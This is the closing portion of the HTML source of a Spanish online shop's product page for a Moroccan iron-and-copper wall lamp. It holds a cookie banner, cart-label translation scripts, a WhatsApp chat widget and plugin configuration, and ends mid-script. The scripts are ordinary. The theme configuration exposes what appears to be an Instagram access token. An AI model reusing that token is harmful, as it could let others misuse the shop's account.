			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/veera-child\/*","\/wp-content\/themes\/veera\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Utilizamos cookies propias y de terceros para analizar nuestros servicios y mostrarte publicidad relacionada con tus preferencias, en base a un perfil elaborado a partir de tus hábitos de navegación (por ejemplo, páginas visitadas). Si continúas navegando, consideraremos que aceptas su uso. Puedes configurar o rechazar la utilización de cookies u obtener más información <a href="https://www.artesaniaarabe.es/politica-cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">AQUÍ</a>   <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACEPTAR</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Políticas de Privacidad y Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>
//Mostrar y ocultar la caja del buscador
jQuery(document).ready(function($) {
$(".aws-search-form .aws-search-btn").click(function(){
if($('.aws-search-form .aws-wrapper').css('display') == 'none'){
$(".aws-search-form .aws-wrapper").css("display", "block");
$(".aws-search-field").removeAttr('value');
}
});
});
</script>
<script type="text/javascript">
//Colocar producto regalo al final de la lista
jQuery(document).ready(function($) {
$('.woocommerce-cart #id-4018').insertBefore('.woocommerce-cart .woocommerce-cart-form__contents .btn-actions');
});	
</script>
<script type="text/javascript">
//Volver atrás en 'Seguir Comprando'
jQuery(document).ready(function($) {
$(document).ready(function(){
$('.woocommerce-cart .btn-actions a.btn').click(function(){
    parent.history.back();
    return false;
});
});
});
</script>
<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.artesaniaarabe.es/wp-admin/admin-ajax.php";

</script>
<script>
document.addEventListener('DOMContentLoaded', function() {
    // Cambiar "Continue Shopping"
    const continueLinks = document.querySelectorAll('a.btn-clear-cart');
    continueLinks.forEach(link => {
        if(link.textContent.trim() === 'Continue Shopping') {
            link.textContent = 'Seguir comprando';
        }
    });

    // Cambiar "Clear Cart" (input submit)
    const clearCartInputs = document.querySelectorAll('input[name="clear-cart"]');
    clearCartInputs.forEach(input => {
        if(input.value.trim() === 'Clear Cart') {
            input.value = 'Vaciar carrito';
        }
    });
});
</script>
<script>
document.addEventListener('DOMContentLoaded', function() {
    // Listener en el icono del carrito
    const iconoCarrito = document.querySelector('a.component-target');
    if(iconoCarrito) {
        iconoCarrito.addEventListener('click', function() {
            // Pequeño delay para esperar a que se muestre el flyout
            setTimeout(function() {
                const heading = document.querySelector('.cart-flyout__heading');
                if(heading && heading.textContent.trim() === 'Shopping Cart') {
                    heading.textContent = 'Carrito de compras';
                }
            }, 50); // 50ms suele ser suficiente, ajustar si es necesario
        });
    }
});
</script>
<script>
document.addEventListener('DOMContentLoaded', function() {
    const body = document.body;

    // Observer para detectar cambios de atributos (clases)
    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if(mutation.attributeName === 'class') {
                // Si el body tiene la clase que abre el flyout
                if(body.classList.contains('open-cart-aside')) {
                    const heading = document.querySelector('.cart-flyout__heading');
                    if(heading && heading.textContent.trim() === 'Shopping Cart') {
                        heading.textContent = 'Carrito de compras';
                    }
                }
            }
        });
    });

    observer.observe(body, { attributes: true });
});
</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 10px; right: 10px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div title = &#039;WhatsApp us&#039; style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;34659231589&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;no-show-effects&quot;,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="8eca5b7850"></span>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.artesaniaarabe.es\/producto\/aplique-de-forja-y-cobre-mogador\/#product","name":"Aplique de forja y cobre Mogador","url":"https:\/\/www.artesaniaarabe.es\/producto\/aplique-de-forja-y-cobre-mogador\/","description":"Aplique de hierro combinado con cobre, hecho y tallado a mano en la Medina de Marrakech.\r\n\r\nSe ajusta perfectamente en el interior del\u00a0 hogar como en el exterior.\r\n\r\n \tAlto: 37cm\r\n \tAncho: 19cm\r\n \tFondo: 9cm","image":"https:\/\/www.artesaniaarabe.es\/wp-content\/uploads\/2022\/12\/apliques-de-hierro-de-marruecos-10.jpg","sku":"APF\/22","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"26.95","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"39.95","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31","priceType":"https:\/\/schema.org\/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/www.artesaniaarabe.es\/producto\/aplique-de-forja-y-cobre-mogador\/","seller":{"@type":"Organization","name":"Artesan\u00eda \u00c1rabe | Decoraci\u00f3n y artesan\u00eda \u00e1rabe","url":"https:\/\/www.artesaniaarabe.es"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7'  media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.artesaniaarabe.es/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.15'  media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"34659231589","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 10px; right: 10px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"no-show-effects","ani":"no-animation","url_target_d":"_blank","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.artesaniaarabe.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js" defer ></script> 
<script type="text/javascript" src="//www.artesaniaarabe.es/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.15" defer async id="tp-tools-js" defer ></script> 
<script type="text/javascript" src="//www.artesaniaarabe.es/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.15" defer async id="revmin-js" defer ></script> 
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"\u00a1Oferta!","sku":"SKU: ","showmore":"Ver todos los resultados","noresults":"No se ha encontrado nada"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.48" id="aws-script-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/themes/veera-child/js/custom.js?ver=6.8.3" id="custom-js-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.artesaniaarabe.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.3.7" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wapo_front-js-extra">
/* <![CDATA[ */
var yith_wapo = {"dom":{"single_add_to_cart_button":".single_add_to_cart_button"},"i18n":{"datepickerSetTime":"Hora","datepickerSaveButton":"Guardar","selectAnOption":"Por favor, selecciona una opci\u00f3n","selectAtLeast":"Por favor, selecciona al menos %d opciones","selectOptions":"Por favor, selecciona %d opciones","maxOptionsSelectedMessage":"Se han seleccionado m\u00e1s opciones de las permitidas","uploadPercentageDoneString":"hecho"},"ajaxurl":"https:\/\/www.artesaniaarabe.es\/wp-admin\/admin-ajax.php","addons_nonce":"c8b319b3ec","upload_allowed_file_types":".jpg, .jpeg, .pdf, .png, .rar, .zip","upload_max_file_size":"5","total_price_box_option":"all","replace_product_price":"no","woocommerce_currency":"EUR","currency_symbol":"\u20ac","currency_position":"right","total_thousand_sep":".","decimal_sep":",","number_decimals":"2","priceSuffix":"","includeShortcodePriceSuffix":"","replace_image_path":"","replace_product_price_class":".product .entry-summary .price:first,\n            div.elementor.product .elementor-widget-woocommerce-product-price .price,\n            .product .et_pb_wc_price .price","hide_button_required":"no","messages":{"lessThanMin":"El valor es menor que el m\u00ednimo. El valor m\u00ednimo es:","moreThanMax":"El valor es mayor que el m\u00e1ximo. El valor m\u00e1ximo es:","minErrorMessage":"La suma de los n\u00fameros est\u00e1 por debajo del m\u00ednimo. El valor m\u00ednimo es:","maxErrorMessage":"La suma de los n\u00fameros supera el m\u00e1ximo. El valor m\u00e1ximo es:","checkMinMaxErrorMessage":"Por favor, selecciona una opci\u00f3n","requiredMessage":"Esta opci\u00f3n es obligatoria.","maxFilesAllowed":"M\u00e1ximo de archivos subidos permitidos. El n\u00famero m\u00e1ximo de archivos permitidos es: ","noSupportedExtension":"Error - \u00a1extensi\u00f3n no compatible!","maxFileSize":"Error - tama\u00f1o de archivo para %s - \u00a1m\u00e1ximo %d MB permitidos!"},"productQuantitySelector":"form.cart .quantity input.qty:not(.wapo-product-qty)","enableGetDefaultVariationPrice":"1","currentLanguage":"","conditionalDisplayEffect":"fade","preventAjaxCallOnUnchangedTotals":"1","wc_blocks":{"has_cart_block":false},"loader":"https:\/\/www.artesaniaarabe.es\/wp-content\/plugins\/yith-woocommerce-product-add-ons\/assets\/img\/loader.gif","isMobile":"","hide_order_price_if_zero":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/yith-woocommerce-product-add-ons/assets/js/front.min.js?ver=4.26.0" id="yith_wapo_front-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcb6hYpAAAAAGclReKzbYr489VnclNHCSgYSqzd&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcb6hYpAAAAAGclReKzbYr489VnclNHCSgYSqzd",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/themes/veera/assets/js/enqueue/min/modernizr-custom.js?ver=1.0.4" id="veera-modernizr-custom-js" defer ></script> 
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/themes/veera/assets/js/plugins/min/plugins-full.js?ver=1.0.4" id="veera-plugins-js" defer ></script> 
<script type="text/javascript" id="veera-theme-js-extra">
/* <![CDATA[ */
var la_theme_config = {"security":{"favorite_posts":"7e86d9bb60","wishlist_nonce":"fe3caf9b89","compare_nonce":"92ad2e7397","instagram_token":"8205164261.3a81a9f.ba755ce4da85464b8a9a3e15a15c7db4"},"fullpage":[],"product_single_design":"2","product_gallery_column":"{\"xlg\":\"4\",\"lg\":\"4\",\"md\":\"4\",\"sm\":\"2\",\"xs\":\"2\",\"mb\":\"2\"}","single_ajax_add_cart":"yes","i18n":{"backtext":"Volver","compare":{"view":"View List Compare","success":"has been added to comparison list.","error":"An error occurred ,Please try again !"},"wishlist":{"view":"Ver Lista de Deseos","success":"ha sido a\u00f1adido a la lista de deseos.","error":"An error occurred, Please try again !"},"addcart":{"view":"View Cart","success":"ha sido a\u00f1adido a tu carrito","error":"An error occurred, Please try again !"},"global":{"error":"An error occurred ,Please try again !","comment_author":"Please enter Name !","comment_email":"Please enter Email Address !","comment_rating":"Please select a rating !","comment_content":"Please enter Comment !","continue_shopping":"Continue Shopping","cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser"}},"popup":{"max_width":"920","max_height":"490"},"js_path":"https:\/\/www.artesaniaarabe.es\/wp-content\/themes\/veera\/assets\/js\/plugins\/min\/","theme_path":"https:\/\/www.artesaniaarabe.es\/wp-content\/themes\/veera\/","ajax_url":"https:\/\/www.artesaniaarabe.es\/wp-admin\/admin-ajax.php","mm_mb_effect":"1","header_height":{"desktop":{"normal":"120","sticky":"80"},"tablet":{"normal":"100","sticky":"80"},"mobile":{"normal":"70","sticky":"70"}},"la_extension_available":{"swatches":true,"360":true,"content_type":true},"mobile_bar":"always"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-content/themes/veera/assets/js/min/app.js?ver=1.0.4" id="veera-theme-js" defer ></script> 
<script type="text/javascript" src="https://www.artesaniaarabe.es/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
